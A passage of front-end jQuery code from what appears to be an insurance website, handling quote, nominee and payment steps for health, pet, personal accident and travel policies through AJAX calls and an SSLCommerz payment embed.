  ageYears = (days / 365).toFixed(1);
  return ageYears;
}

$("#dateOfBirth").datepicker({
  changeMonth: true,
  changeYear: true,
  maxDate: -192,
  yearRange: "1900:" + new Date().getFullYear(),
  dateFormat: "yy-mm-dd",
  onSelect: function () {
    //console.log('asdf');
    var dob1 = $(this).val();
    var dob = $.datepicker.formatDate("yy-mm-dd", new Date(dob1));
    var str = dob.split("-");
    $("#age_calculation").val(showAge(str[0], str[1], str[2]));
    //allowedAge = 60;
    age = $("#age_calculation").val();
  },
});

$("#surokkha365ProductStep").validate({
  rules: {
    surokkha365ProductName: {
      required: true,
    },
    dateOfBirth: {
      required: true,
    },
    surokkha365SumInsured: {
      required: true,
    },
  },
  messages: {
    surokkha365ProductName: {
      required: "Please selelct Product Name",
    },
    dateOfBirth: {
      required: "Please selelct Date of Birth",
    },
    surokkha365SumInsured: {
      required: "Please selelct Sum Insured",
    },
  },
});

$("#surokkha365ProductStep").on("submit", function (e) {
  e.preventDefault();
  jQuery("#overlay").fadeIn(300);
  $("#surokkha365ProductStep").attr("disabled", "disabled");
  $.ajax({
    url: "" + siteurl + "api/healthinsuranceapi.php?action=surokkha365next",
    method: "POST",
    data: {
      surokkha365ProductName: encodeURIComponent(
        $("#surokkha365ProductName").val()
      ),
      surokkha365SumInsured: $("#surokkha365SumInsured").val(),
      dateOfBirth: encodeURIComponent($("#dateOfBirth").val()),
      surokkha365next: "surokkha365next",
    },
    success: function (apiResponse) {
      $("#surokkha365ProductStep").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);

      if (!apiResponse) {
        alert("Please Enter Valid Information.[ Age : 18 - 65 years ]");
        debugger;
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#surokkha365ProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html(
          $(".surokkha365ProductName option:selected").text()
        );
        $(".sumInsuredtext").html(
          $(".surokkha365SumInsured option:selected").text()
        );
        $(".surokkhaQuotationReturn").html(apiResponse);
      }
    },
    error: function (xhr, status, error) {
      // Handle error
      $("#surokkha365ProductStep").removeAttr("disabled");
      jQuery("#overlay").fadeOut(300);
      $(".surokkha365ProductStep").html(
        "An error occurred while contacting the API."
      );
    },
  });
});

$("#surokka365Nomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#deliveryAddress").val()) {
    $.ajax({
      type: "POST",
      url:
        "" +
        siteurl +
        "api/healthinsuranceapi.php?action=surokkha365NomineeData",
      data: {
        gender: $("#gender").val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        custOcu: $("#custOcu").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        surokkha365ProductStep: $("#surokkha365ProductStep").serialize(),
        totalDays: $(".surokkhaQuotationReturn .totalDays").text(),
        netPremium: $(".surokkhaQuotationReturn .netPremium").text(),
        vat: $(".surokkhaQuotationReturn .vat").text(),
        vatRate: $(".surokkhaQuotationReturn .vatRate").text(),
        stamp: $(".surokkhaQuotationReturn .stamp").text(),
        grossPremium: $(".surokkhaQuotationReturn .grossPremium").text(),
      },
      success: function (response) {
        returndata = JSON.parse(response);
        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/health-insurance/shurokkha-365/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".surokkh365quotationSummary").html(returndata.table);
          $("#surokkha365ProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#surokkha365productSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  } else {
    alert("Please fill in all mandatory sections marked with an asterisk (*)");
    debugger;
    jQuery("#overlay").fadeOut(300);
  }
  e.preventDefault();
});

/*END PPT Validation and Submit*/
// ===========================================Cat Insurance Policy=======================================	
	
	 $('.catProduct-back').click(function() {
        $('#catProductOtherInfo').fadeIn(500);
        $('.msf_hide').fadeOut();
        //clearPersonalsumInsured();
           });
	 $('.dogProduct-back').click(function() {
        $('#dogProductOtherInfo').fadeIn(500);
        $('.msf_hide').fadeOut();
        //clearPersonalsumInsured();
           });
    
    
        function showAge(dobYear, dobMonth, dobDay) {
        var bthDate, curDate, days;
        var ageYears, ageMonths, ageDays;
        bthDate = new Date(dobYear, dobMonth - 1, dobDay);
        curDate = new Date();
        if (bthDate > curDate) return;
        days = Math.floor((curDate - bthDate) / (1000 * 60 * 60 * 24));
        ageYears = (days / 365).toFixed(1);
        return ageYears;
    }
    
        $("#dateOfBirth").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: -192,
        yearRange: '1900:' + new Date().getFullYear(),
        dateFormat: 'yy-mm-dd',
        onSelect: function() {
            //console.log('asdf');
            var dob1 = $(this).val();
            var dob = $.datepicker.formatDate('yy-mm-dd', new Date(dob1));
            var str = dob.split('-');
            $('#age_calculation').val(showAge(str[0], str[1], str[2]));
            //allowedAge = 60;
            age = $('#age_calculation').val();
            
        },
    });
    
    $('#catProductStep').validate({
        rules: {
            petName: {
                required: true,
            },
              petGender: {
                required: true,
            },
            petAge: {
                required: true,
            },
            weight: {
                required: true,
                number: true,
				
            },
            deliveryAddress: {
				required: true,
				minlength:10,
				maxlength:600
			},
            frontFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            leftFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            rightFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            }
        },
        messages: {
            petName: {
                required: 'Please selelct Pet Name'
            },
               petGender: {
                required: 'Please selelct Gender'
            },
            petAge: {
                required: 'Please Enter Pet Age'
            },
            weight: {
                required: 'Please Enter Pet Weight',
                digits:'Please enter only Number'
            },
            deliveryAddress: {
					required: 'Please Write Delivery Address'
				},
            frontFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            leftFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            rightFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
             
        },
    });
    $('#dogProductStep').validate({
        rules: {
            petName: {
                required: true,
            },
              petGender: {
                required: true,
            },
            petAge: {
                required: true,
            },
            weight: {
                required: true,
                number: true,
				
            },
            deliveryAddress: {
				required: true,
				minlength:10,
				maxlength:600
			},
            frontFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            leftFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },
            rightFile: {
                    required: false,
					extension: "jpg|jpeg|png",
					filesize : 548576,
            },

        },
        messages: {
            petName: {
                required: 'Please selelct Pet Name'
            },
               petGender: {
                required: 'Please selelct Gender'
            },
            petAge: {
                required: 'Please Enter Pet Age'
            },
            weight: {
                required: 'Please Enter Pet Weight',
                digits:'Please enter only Number'
            },
             deliveryAddress: {
					required: 'Please Write Delivery Address'
				},
            frontFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            leftFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            rightFile: {
                extension: "Only jpeg | jpg | png file is allowed",
				filesize: "File size can not be more than 500 KB",
            },
            
        },
    });




	$('#catNomineebtn').click(function(e) {
	            e.preventDefault();
          	jQuery("#overlay").fadeIn();
		if ($("#catProductStep").valid()) {
			 var file_data = $('#petImage').prop('files');   
             var form_data = new FormData();                  
            //   for (var i = 0; i < file_data.length; i++) {
            //         form_data.append('petImage[]', file_data[i]); // Append each file with array notation
            //  }
            var file_data1 = $('#frontFile').prop('files')[0];   
			 var file_data2 = $('#leftFile').prop('files')[0];   
			 var file_data3 = $('#rightFile').prop('files')[0];
			 
			 form_data.append('frontFile', file_data1);
            form_data.append('leftFile', file_data2);
            form_data.append('rightFile', file_data3);
			 
            form_data.append('petName', $('#petName').val());
                let selectedGender = $('input[name="petGender"]:checked').val();
                if (selectedGender) {
                    form_data.append('petGender', selectedGender);
                }
            form_data.append('petAge', $('#petAge').val());
            form_data.append('deliveryAddress', $('#deliveryAddress').val());
            form_data.append('breed', $('#breed').val());
            form_data.append('breedOthers', $('#breedOthers').val());
            form_data.append('weight', $('#weight').val());
            form_data.append('relationship', $('#relationship').val());
            form_data.append('healthy', $('#healthy').val());
            form_data.append('healthyOthers', $('#healthyOthers').val());
            form_data.append('petVacinated', $('#petVacinated').val());
            form_data.append('vaccinatedOthers', $('#vaccinatedOthers').val());
            form_data.append('sumInsured', $('#sumInsured').val());
            form_data.append('netPremium', $('#netPremium').val());
            form_data.append('vatAmount', $('#vatAmount').val());
            form_data.append('stampAmount', $('#stampAmount').val());
            form_data.append('grossPremium', $('#grossPremium').val());
            form_data.append('planName', $('#planName').val());
            form_data.append('referral', $('#referral').val());
            form_data.append('catProductStep', $('#catProductStep').serialize());
           $.ajax({
			type: 'POST',
			dataType: 'script',
            cache: false,
            contentType: false,
            processData: false,
			url: siteurl+"api/petapi.php?action=catNext",
				data: form_data,
				
				success: function (response) {
				    jQuery("#overlay").fadeOut(300);
				  console.log(response);
				  returndata = JSON.parse(response);
				     if (!returndata) {
				       alert("You already have a Pet policy.");
				       window.location.href = '/pet-insurance/cat-insurance/';
				       exit();
				      }else{
						returndata = JSON.parse(response);
						console.log(returndata.data.order_id);
						$('#sslczPayBtn').attr('order', returndata.data.order_id);
						$('#catProductSummary').fadeIn(300);
						$('.catQuotationSummary').html(returndata.table);
						 $('#catProductStep').fadeOut();
						  $('.msf_hide').fadeOut();
						   
						//$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
						var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
								script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
								tag.parentNode.insertBefore(script, tag);
			     	   }
					},
				error: function () {
				    jQuery("#overlay").fadeOut(300);
					alert("error Login automatically. Please use the login form instead");
				}
			});
        }else {
           jQuery("#overlay").fadeOut(300); // Hide overlay if form is invalid
           }
		
    });
	
/*END PPT Validation and Submit*/

/* Start Dog insurance*/

$('#dogNomineebtn').click(function(e) {
	    e.preventDefault();
	   jQuery("#overlay").fadeIn();
		if ($("#dogProductStep").valid()) {
			
			 var file_data1 = $('#frontFile').prop('files')[0];   
			 var file_data2 = $('#leftFile').prop('files')[0];   
			 var file_data3 = $('#rightFile').prop('files')[0];   
			 //var file_data = $('#petImage').prop('files');   
             var form_data = new FormData();                  
            //   for (var i = 0; i < file_data.length; i++) {
            //         form_data.append('petImage[]', file_data[i]); // Append each file with array notation
            //  }
            
            form_data.append('frontFile', file_data1);
            form_data.append('leftFile', file_data2);
            form_data.append('rightFile', file_data3);
            form_data.append('petName', $('#petName').val());
            let selectedGender = $('input[name="petGender"]:checked').val();
                if (selectedGender) {
                    form_data.append('petGender', selectedGender);
                }
            form_data.append('petAge', $('#petAge').val());
            form_data.append('deliveryAddress', $('#deliveryAddress').val());
            form_data.append('breed', $('#breed').val());
            form_data.append('breedOthers', $('#breedOthers').val());
            form_data.append('weight', $('#weight').val());
            form_data.append('relationship', $('#relationship').val());
            form_data.append('healthy', $('#healthy').val());
            form_data.append('healthyOthers', $('#healthyOthers').val());
            form_data.append('petVacinated', $('#petVacinated').val());
            form_data.append('vaccinatedOthers', $('#vaccinatedOthers').val());
            form_data.append('sumInsured', $('#sumInsured').val());
            form_data.append('netPremium', $('#netPremium').val());
            form_data.append('vatAmount', $('#vatAmount').val());
            form_data.append('stampAmount', $('#stampAmount').val());
            form_data.append('grossPremium', $('#grossPremium').val());
            form_data.append('planName', $('#planName').val());
            form_data.append('referral', $('#referral').val());
            form_data.append('dogProductStep', $('#dogProductStep').serialize());
			 
           $.ajax({
			type: 'POST',
			dataType: 'script',
            cache: false,
            contentType: false,
            processData: false,
			url: siteurl+"api/petapi.php?action=dogNext",
				data: form_data,
				
				success: function (response) {
				  jQuery("#overlay").fadeOut(300);
				  console.log(response);
				  returndata = JSON.parse(response);
				  
				     if (!returndata) {
				       alert("You already have a Pet policy.");
				       window.location.href = '/pet-insurance/dog-insurance/';
				       exit();
				      }else{
						returndata = JSON.parse(response);
						console.log(returndata.data.order_id);
						$('#sslczPayBtn').attr('order', returndata.data.order_id);
						$('#dogProductSummary').fadeIn(300);
						$('.dogQuotationSummary').html(returndata.table);
						 $('#dogProductStep').fadeOut();
						  $('.msf_hide').fadeOut();
						  
						//$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
						var script = document.createElement("script"), tag = document.getElementsByTagName("script")[0];
								script.src = "https://sandbox.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
								tag.parentNode.insertBefore(script, tag);
			     	   }
					},
				error: function () {
				    jQuery("#overlay").fadeOut(300);
					alert("error Login automatically. Please use the login form instead");
				}
			});
            }else{
              jQuery("#overlay").fadeOut(300);  
            }
              
                });
/* End Dog insurance*/
/*Start PPT Validation and Submit*/

function personalproductstepvalidate(formData, jqForm, options) {
  // return $('#personlProductStep').valid();
}

function clearPersonalsumInsured() {
  $("personalProductName").html("");
  $("personalProductName").html("");
  $(".personaQuotationReturn").html("");
}
jQuery(document).ready(function () {
  $(".product-back").click(function () {
    $("#personlProductStep").fadeIn(500);
    $(".msf_hide").fadeOut();
    clearPersonalsumInsured();
  });
  $("#personlProductStep").validate({
    rules: {
      personalProductName: {
        required: true,
      },
      personalSumInsured: {
        required: true,
      },
    },
    messages: {
      personalProductName: {
        required: "Please selelct Product Name",
      },
      personalSumInsured: {
        required: "Please selelct Sum Insured",
      },
    },
  });
  $("#personlProductStep").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      personalproductstepvalidate();
      jQuery("#overlay").fadeIn(300);
      $("#getPPAquoteButton").attr("disabled", "disabled"); // disable upload button
      $("return").html("");
    },
    complete: function (response) {
      // on complete
      $("#getPPAquoteButton").removeAttr("disabled"); //enable submit button
      //console.log(response.responseText);
      //var returndata = JSON.parse(response.responseText);
      if (response.responseText == "false") {
        $(".personaQuotationReturn").html(
          "An error occured. Please try again later"
        );
        clearPersonalsumInsured();
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#personlProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html(
          $(".personalProductName option:selected").text()
        );
        $(".sumInsuredtext").html(
          $(".personalSumInsured option:selected").text()
        );
        $(".personaQuotationReturn").html(response.responseText);
        $.ajax({
          type: "POST",
          url: "" + siteurl + "api/api.php?action=checkexistingpurchase",
          success: function (response) {
            if (response == "true") {
              $("#messpara").html("");
              $("#pppContinue").show();
            } else {
              //$('#messpara').html('You Have Already Purchased PPA or Nibedita '); // recent change
              $("#pppContinue").show(); // recent change
            }
          },
        });
      }
    },
  });
});

$("a.back-to-surokkhasumInsu").click(function (e) {
  $("#surokkhasumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#surokkhaProductOtherInfo").fadeOut();
});

$("a.back-to-surokkhanominee").click(function (e) {
  $("#surokkhaProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$("a.back-to-surokkha365sumInsu").click(function (e) {
  $("#surokkha365sumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#surokkha365ProductOtherInfo").fadeOut();
});

$("a.back-to-surokkha365nominee").click(function (e) {
  $("#surokkha365ProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});
	$('a.back-to-catNominee').click(function(e) {
        $('#catProductStep').fadeIn(500);
		jQuery("#overlay").fadeOut(300);
        $('.hide').fadeOut();
    });
	$('a.back-to-dogNominee').click(function(e) {
        $('#dogProductStep').fadeIn(500);
		jQuery("#overlay").fadeOut(300);
        $('.hide').fadeOut();
    });
$("a.back-to-ppsumInsu").click(function (e) {
  $("#ppsumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#personalProductOtherInfo").fadeOut();
});

$("a.back-to-ppnominee").click(function (e) {
  $("#personalProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$("#pptNomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#commonNomineefrm").valid()) {
    $(".msf_hide").fadeOut();
    $.ajax({
      type: "POST",
      url: "" + siteurl + "api/api.php?action=pppNomineeData",
      data: {
        //'gender': $('#gender').val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        personlProductStep: $("#personlProductStep").serialize(),
        totalDays: $(".personaQuotationReturn .totalDays").text(),
        netPremium: $(".personaQuotationReturn .netPremium").text(),
        vat: $(".personaQuotationReturn .vat").text(),
        vatRate: $(".personaQuotationReturn .vatRate").text(),
        stamp: $(".personaQuotationReturn .stamp").text(),
        grossPremium: $(".personaQuotationReturn .grossPremium").text(),
      },
      success: function (response) {
        console.log(response);
        //console.log(response.data);
        returndata = JSON.parse(response);
        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/personal-accident-insurance/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".ppquotationSummary").html(returndata.table);
          $("#personalProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#personalproductSummary").fadeIn(500);
          //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  }
  //$("#nibeditaNomineefrm").valid();
  //
  jQuery("#overlay").fadeOut(300);
  e.preventDefault();
});
/*End PPT Validation and Submit*/

/*Start Travel Loan and Submit*/

function travelproductstepvalidate(formData, jqForm, options) {
  return $("#travelProductStep").valid();
}

$("#depertureDate").datepicker({
  dateFormat: "dd-mm-yy",
  changeMonth: true,
  minDate: 0,
  maxDate: 190,
  onSelect: function (dateText, inst) {
    if ($("#returnDate").val() == "") {
      var current_date = $.datepicker.parseDate("dd-mm-yy", dateText);
      current_date.setDate(current_date.getDate() + 1);
      $("#returnDate").datepicker("setDate", current_date);
      console.log(current_date);
    }
  },
  onClose: function (selectedDate, test) {
    var MyDateString =
      ("0" + (parseInt(test.selectedDay) + 1)).slice(-2) +
      "/" +
      ("0" + (test.selectedMonth + 1)).slice(-2) +
      "/" +
      test.selectedYear;
    $("#returnDate").datepicker("option", "minDate", MyDateString);
  },
});

$("#returnDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  minDate: 0,
  maxDate: 190,
  onClose: function (selectedDate) {
    $("#depertureDate").datepicker("option", "maxDate", selectedDate);
  },
});
/*
var dateFormat = "mm/dd/yy",
	from = $( "#depertureDate" )
		.datepicker({
			changeMonth: true,
			minDate:0,
			maxDate: 180
		})
		.on( "change", function() {
			to.datepicker( "option", "minDate", getDate( this ));
			}),
		to = $( "#returnDate" ).datepicker({
				changeMonth: true,
				minDate:0,
				maxDate: 180
		})
		.on( "change", function() {
			from.datepicker( "option", "maxDate", getDate( this ));
		});

function getDate( element ) {
	var date;
	try {
		date = $.datepicker.parseDate( dateFormat, element.value );
	} catch( error ) {
		date = null;
	}

	return date;
}
*/
function cleartravelsumInsured() {
  $("travelProductName").html("");
  $("travel_dateOfBirth").html("");
  $("depertureDate").html("");
  $("returnDate").html("");
  $(".travelquotationReturn").html("");
}
jQuery(document).ready(function () {
  /*$("#travel_dateOfBirth").datepicker({
        changeMonth: true,
        changeYear: true,
		yearRange:"-70:+70",
        maxDate: -182
    });*/
  function showAge(dobYear, dobMonth, dobDay) {
    var bthDate, curDate, days;
    var ageYears, ageMonths, ageDays;
    bthDate = new Date(dobYear, dobMonth - 1, dobDay);
    curDate = new Date();
    if (bthDate > curDate) return;
    days = Math.floor((curDate - bthDate) / (1000 * 60 * 60 * 24));
    ageYears = (days / 365).toFixed(1);
    return ageYears;
  }

  $("#travel_dateOfBirth").datepicker({
    /*beforeShow: function (input, inst) { 
			console.log(input);
			console.log(inst);
            if($(input).attr('readonly') !== undefined ) {
                if(inst.o_dpDiv === undefined) {
                    inst.o_dpDiv = inst.dpDiv;
                }
                inst.dpDiv = $('<div style="display: none;"></div>');
            } else {
                if(inst.o_dpDiv !== undefined) {
                    nst.dpDiv = inst.o_dpDiv;
				}
            }
        },*/
    changeMonth: true,
    changeYear: true,
    maxDate: -192,
    yearRange: "1900:" + new Date().getFullYear(),
    dateFormat: "yy-mm-dd",
    onSelect: function () {
      //console.log('asdf');
      var dob1 = $(this).val();
      var dob = $.datepicker.formatDate("yy-mm-dd", new Date(dob1));
      var str = dob.split("-");
      $("#date_calculation").val(showAge(str[0], str[1], str[2]));
      //allowedAge = 60;
      age = $("#date_calculation").val();
    },
  });
  $("#nomineeDateOfBirth").datepicker({
    changeMonth: true,
    changeYear: true,
    maxDate: -192,
    yearRange: "1900:" + new Date().getFullYear(),
    dateFormat: "yy-mm-dd",
    onSelect: function () {
      //console.log('asdf');
      var dob1 = $(this).val();
      var dob = $.datepicker.formatDate("yy-mm-dd", new Date(dob1));
      var str = dob.split("-");
      $("#date_calculation").val(showAge(str[0], str[1], str[2]));
      //allowedAge = 60;
      age = $("#date_calculation").val();
    },
  });

  $(".product-back").click(function () {
    $("#travelProductStep").fadeIn(500);
    $(".msf_hide").fadeOut();
    cleartravelsumInsured();
  });

  $("#travelProductStep").validate({
    rules: {
      travelProductName: {
        required: true,
      },
      travel_dateOfBirth: {
        required: true,
      },
      depertureDate: {
        required: true,
      },
      returnDate: {
        required: true,
      },
    },
    messages: {
      travelProductName: {
        required: "Please selelct Product Name",
      },
      travel_dateOfBirth: {
        required: "Please selelct Date of Birth",
      },
      depertureDate: {
        required: "Please selelct Deperture Date",
      },
      returnDate: {
        required: "Please selelct Return Date",
      },
    },
  });
  $("#travelProductStep").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      travelproductstepvalidate();
      jQuery("#overlay").fadeIn(300);

      $("#dateOfBirth").val($("#travel_dateOfBirth").val());

      $("#travelGetquoteButton").attr("disabled", "disabled"); // disable upload button
      $("return").html("");
    },
    complete: function (response) {
      // on complete
      $("#travelGetquoteButton").removeAttr("disabled"); //enable submit button
      console.log(response.responseText);
      //var returndata = JSON.parse(response.responseText);
      if (response.responseText == "false") {
        // $('.travelquotationReturn').html('An error occured. Please try again later');
        // cleartravelsumInsured();
        alert("No policy quote found ! Try Again ");
        window.location.href = "/travel-insurance/business-holidays/";
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#travelProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html($(".travelProductName option:selected").text());
        $(".travelquotationReturn").html(response.responseText);
      }
    },
  });
});

$("a.back-to-travelsumInsu").click(function (e) {
  $("#travelsumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#travelProductOtherInfo").fadeOut();
});

$("a.back-to-travelnominee").click(function (e) {
  $("#travelProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

// $("#travelNomineebtn").click(function (e) {
//   // e.preventDefault();
//   jQuery("#overlay").fadeIn(300);
//   if ($("#commonNomineefrm").valid()) {
//     $(".msf_hide").fadeOut();
//     var file_data = $("#passportImage").prop("files")[0];
//     var form_data = new FormData();
//     form_data.append("passportImage", file_data);
//     form_data.append("nomineeName", $("#nomineeName").val());
//     form_data.append("nomineeRelationship", $("#nomineeRelationship").val());
//     form_data.append("nomineeNID", $("#nomineeNID").val());
//     form_data.append("referral", $("#referral").val());
//     form_data.append("custOcu", $("#custOcu").val());
//     form_data.append("deliveryAddress", $("#deliveryAddress").val());
//     form_data.append("emailAddress", $(".emailAddress").val());
//     form_data.append("passportNo", $("#passportNo").val());
//     form_data.append("travelProductStep", $("#travelProductStep").serialize());
//     form_data.append(
//       "dateOfBirth",
//       $(".travelquotationReturn .travelDateBirth").text()
//     );
//     form_data.append(
//       "totalDays",
//       $(".travelquotationReturn .totalDays").text()
//     );
//     form_data.append(
//       "netPremium",
//       $(".travelquotationReturn .netPremium").text()
//     );
//     form_data.append("vat", $(".travelquotationReturn .vat").text());
//     form_data.append("vatRate", $(".travelquotationReturn .vatRate").text());
//     form_data.append("stamp", $(".travelquotationReturn .stamp").text());
//     form_data.append(
//       "grossPremium",
//       $(".travelquotationReturn .grossPremium").text()
//     );

//     $.ajax({
//       type: "POST",
//       dataType: "script",
//       cache: false,
//       contentType: false,
//       processData: false,
//       url: siteurl + "api/travelinsuranceapi.php?action=travelNomineeData",
//       data: form_data,

//       success: function (response) {
//         jQuery("#overlay").fadeOut(300);
//         returndata = JSON.parse(response);

//         if (!returndata) {
//           alert(
//             "You already have a policy in place for selecting the departure date."
//           );
//           window.location.href = "/travel-insurance/business-holidays/";
//           exit();
//         } else {
//           returndata = JSON.parse(response);
//           console.log(returndata.data.order_id);
//           $("#sslczPayBtn").attr("order", returndata.data.order_id);

//           $("#travelProductOtherInfo").fadeOut(500);
//           jQuery("#overlay").fadeOut(300);
//           $("#productSummary").fadeIn(500);
//           $(".travelquotationSummary").html(returndata.table);
//           //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
//           var script = document.createElement("script"),
//             tag = document.getElementsByTagName("script")[0];
//           script.src =
//             "https://sandbox.sslcommerz.com/embed.min.js?" +
//             Math.random().toString(36).substring(7);
//           tag.parentNode.insertBefore(script, tag);
//         }
//       },
//       error: function () {
//         jQuery("#overlay").fadeOut(300);
//         alert("error Login automatically. Please use the login form instead");
//       },
//     });
//   } else {
//     jQuery("#overlay").fadeOut(300);
//   }
//   //$("#nibeditaNomineefrm").valid();
//   //

//   e.preventDefault();
// });
$("#travelNomineebtn").click(function (e) {
  e.preventDefault();
  jQuery("#overlay").fadeIn(300);

  if ($("#commonNomineefrm").valid()) {
    $(".msf_hide").fadeOut();

    var file_data = $("#passportImage").prop("files")[0];
    var form_data = new FormData();
    form_data.append("passportImage", file_data);
    form_data.append("nomineeName", $("#nomineeName").val());
    form_data.append("nomineeRelationship", $("#nomineeRelationship").val());
    form_data.append("nomineeNID", $("#nomineeNID").val());
    form_data.append("referral", $("#referral").val());
    form_data.append("custOcu", $("#custOcu").val());
    form_data.append("deliveryAddress", $("#deliveryAddress").val());
    form_data.append("emailAddress", $(".emailAddress").val());
    form_data.append("passportNo", $("#passportNo").val());
    form_data.append("travelProductStep", $("#travelProductStep").serialize());
    form_data.append("dateOfBirth", $(".travelquotationReturn .travelDateBirth").text());
    form_data.append("totalDays", $(".travelquotationReturn .totalDays").text());
    form_data.append("netPremium", $(".travelquotationReturn .netPremium").text());
    form_data.append("vat", $(".travelquotationReturn .vat").text());
    form_data.append("vatRate", $(".travelquotationReturn .vatRate").text());
    form_data.append("stamp", $(".travelquotationReturn .stamp").text());
    form_data.append("grossPremium", $(".travelquotationReturn .grossPremium").text());

    let retryCount = 0;
    const maxRetries = 3;

    function submitNomineeData() {
      $.ajax({
        type: "POST",
        dataType: "script",
        cache: false,
        contentType: false,
        processData: false,
        url: siteurl + "api/travelinsuranceapi.php?action=travelNomineeData",
        data: form_data,
        success: function (response) {
          try {
            let returndata = JSON.parse(response);
            if (!returndata) {
              alert("You already have a policy in place for selecting the departure date.");
              window.location.href = "/travel-insurance/business-holidays/";
              return;
            }

            $("#sslczPayBtn").attr("order", returndata.data.order_id);
            $("#travelProductOtherInfo").fadeOut(500);
            jQuery("#overlay").fadeOut(300);
            $("#productSummary").fadeIn(500);
            $(".travelquotationSummary").html(returndata.table);

            var script = document.createElement("script"),
              tag = document.getElementsByTagName("script")[0];
            script.src = "https://seamless-epay.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
            tag.parentNode.insertBefore(script, tag);
          } catch (e) {
            retry();
          }
        },
        error: function () {
          retry();
        },
      });
    }

    function retry() {
      retryCount++;
      if (retryCount < maxRetries) {
        console.warn("Retrying... attempt #" + retryCount);
        setTimeout(submitNomineeData, 1000); // wait 1 second before retry
      } else {
        jQuery("#overlay").fadeOut(300);
        alert("Failed to connect. Please try again later.");
      }
    }

    // Initial call
    submitNomineeData();
  } else {
    jQuery("#overlay").fadeOut(300);
  }
});


/*End Travel Validation and Submit*/

/*Start Motor Validation and Submit*/

function commonMotorovalidated(formData, jqForm, options) {
  return $("#commonMotorfrm").valid();
}

$("a.back-to-motorsumInsu").click(function (e) {
  $("#motorsumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#motorProductOtherInfo").fadeOut();
